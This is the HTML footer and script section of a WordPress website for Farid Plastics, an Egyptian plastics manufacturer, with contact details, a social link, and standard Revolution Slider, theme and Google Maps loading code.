		<div class="wpb_wrapper">
			
		</div> 
	</div> <span style="color: #9f9f9f;">Please contact us using the information below. For additional information,please visit the contact page. </span></p>
<ul class="list-unstyled list-with-icon">
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-house129"][/dticon]Egypt- Giza Government- Abo Rawash- Industrial Area no.75- Piece no.55- (Behind Smart Village). P.O Box 11 Smart Village</span></li>
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-telephone96"][/dticon]+201159771753</span></li>
</ul>

		</div> 
	</div> 
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div id="section-3-1768839607" class="vc_custom_1427092263812 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Social
            </h2>
            </div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://eg1297629781tfza.trustpass.alibaba.com"><img class="alignnone size-full wp-image-13161" src="http://faridplastics.com/wp-content/uploads/2015/03/alibaba-logo-300x131.png" alt="" width="40" height="17" />   AliBaba</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><div class="box-container vc_row wpb_row vc_row-fluid vc_custom_1508199780025 vc_row-o-content-bottom vc_row-flex"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="color: white;">Made by    </span><a href="mailto:m.adelomar1@gmail.com">Mohamed Adel</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css">.vc_custom_1427249263833{margin-bottom: 0px ;padding-top: 80px ;padding-bottom: 20px ;background-color: #444444 ;}
.vc_custom_1508167386835{margin-bottom: 20px !important;}
#section-1-1768839607 h2:after,#section-1-1768839607 h2:before{background-color:#e5a300;}
.vc_custom_1429174330212{margin-bottom: 30px !important;}
.vc_custom_1507745009800{margin-bottom: 20px !important;}
#section-2-1768839607 h2:after,#section-2-1768839607 h2:before{background-color:#e5a300;}
.vc_custom_1427092263812{margin-bottom: 20px !important;}
#section-3-1768839607 h2:after,#section-3-1768839607 h2:before{background-color:#e5a300;}
.vc_custom_1508199780025{background-color: #595959 ;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'6fa8fa1b54',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://faridplastics.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/myscript.js" id="dt-script-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.min.js" id="styleable-select-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.init.js" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.appear.min.js" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.counto.min.js" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/comment-reply.min.js" id="billio-comment-reply-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">                jQuery(document).ready(function(){
    
    google.load("maps", "3", {callback: init, other_params:"key=AIzaSyDj9Sf2FTcCR7BMX-opldgKrvjbdlonUn8"});

});            </script>
<div class="jquery-media-detect"></div></body>
</html>